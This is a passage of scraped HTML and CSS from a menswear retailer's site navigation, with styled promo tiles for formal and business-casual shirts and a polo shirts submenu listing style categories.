    
    @media only screen and (min-width: 768px) {
        .promo-tile-4890845432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4890845432--minititle {
            min-height: auto;
        }

        .promo-tile-4890845432--title {
            min-height: auto;
        }

        .promo-tile-4890845432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4890845432--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4890845432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4890845432--minititle {
            min-height: auto;
        }

        .promo-tile-4890845432--title {
            min-height: auto;
        }

        .promo-tile-4890845432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4890845432 .js-read-more,
        .promo-tile-4890845432 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4890845432--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4890845432--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4890845432--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4890845432-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4890845432--minititle {
            min-height: auto;
        }

        .promo-tile-4890845432--title {
            min-height: auto;
        }

        .promo-tile-4890845432--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4890845432--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4890845432 .js-read-more,
        .promo-tile-4890845432 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4890845432--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4890845432--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4890845432 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4890845432-scaled-img--false promo-tile-4890845432--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-4890845432--navLink cursor-pointer position-absolute uppercase">
                    Formal Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4336871931 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8259985983--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8259985983--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8259985983 .js-read-more,
    .promo-tile-8259985983 .js-read-less {
        font-size: null;
    }

    .promo-tile-8259985983--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8259985983:hover .promo-tile-8259985983-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8259985983 .promo-tile-8259985983-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8259985983-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8259985983 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8259985983--minititle {
        min-height: auto;
    }

    .promo-tile-8259985983--title {
        min-height: auto;
    }

    .promo-tile-8259985983--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8259985983--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8259985983--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8259985983--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8259985983--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8259985983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8259985983--minititle {
            min-height: auto;
        }

        .promo-tile-8259985983--title {
            min-height: auto;
        }

        .promo-tile-8259985983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8259985983--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8259985983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8259985983--minititle {
            min-height: auto;
        }

        .promo-tile-8259985983--title {
            min-height: auto;
        }

        .promo-tile-8259985983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8259985983 .js-read-more,
        .promo-tile-8259985983 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8259985983--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8259985983--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8259985983--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8259985983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8259985983--minititle {
            min-height: auto;
        }

        .promo-tile-8259985983--title {
            min-height: auto;
        }

        .promo-tile-8259985983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8259985983--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8259985983 .js-read-more,
        .promo-tile-8259985983 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8259985983--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8259985983--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8259985983 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8259985983-scaled-img--false promo-tile-8259985983--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/" class="promo-tile-8259985983--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5090632266 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8306321878--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8306321878--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8306321878 .js-read-more,
    .promo-tile-8306321878 .js-read-less {
        font-size: null;
    }

    .promo-tile-8306321878--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8306321878:hover .promo-tile-8306321878-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8306321878 .promo-tile-8306321878-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8306321878-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-8306321878 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8306321878--minititle {
        min-height: auto;
    }

    .promo-tile-8306321878--title {
        min-height: auto;
    }

    .promo-tile-8306321878--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8306321878--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8306321878--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8306321878--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8306321878--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8306321878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8306321878--minititle {
            min-height: auto;
        }

        .promo-tile-8306321878--title {
            min-height: auto;
        }

        .promo-tile-8306321878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8306321878--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8306321878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8306321878--minititle {
            min-height: auto;
        }

        .promo-tile-8306321878--title {
            min-height: auto;
        }

        .promo-tile-8306321878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8306321878 .js-read-more,
        .promo-tile-8306321878 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8306321878--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8306321878--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8306321878--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8306321878-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8306321878--minititle {
            min-height: auto;
        }

        .promo-tile-8306321878--title {
            min-height: auto;
        }

        .promo-tile-8306321878--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8306321878--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8306321878 .js-read-more,
        .promo-tile-8306321878 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8306321878--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8306321878--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-8306321878 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8306321878-scaled-img--false promo-tile-8306321878--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-8306321878--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2181399052 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2181399052 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2181399052 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2181399052 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-2181399052 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1521476279 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1521476279 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1521476279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1521476279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-1521476279 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6116954065 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6116954065 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6116954065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6116954065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-6116954065 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6766775615 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6766775615 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6766775615 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6766775615 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6766775615) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6766775615 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8546264156 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8546264156 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8546264156 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8546264156 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-8546264156 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5080378236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5080378236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5080378236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5080378236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-5080378236 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5313074990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5313074990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5313074990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5313074990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-5313074990 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6749307981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6749307981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6749307981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6749307981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-6749307981 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1894388979 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1894388979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1894388979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1894388979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-1894388979 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7726828964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7726828964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7726828964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7726828964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-7726828964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2862175798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2862175798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2862175798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2862175798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-2862175798 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7518193392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
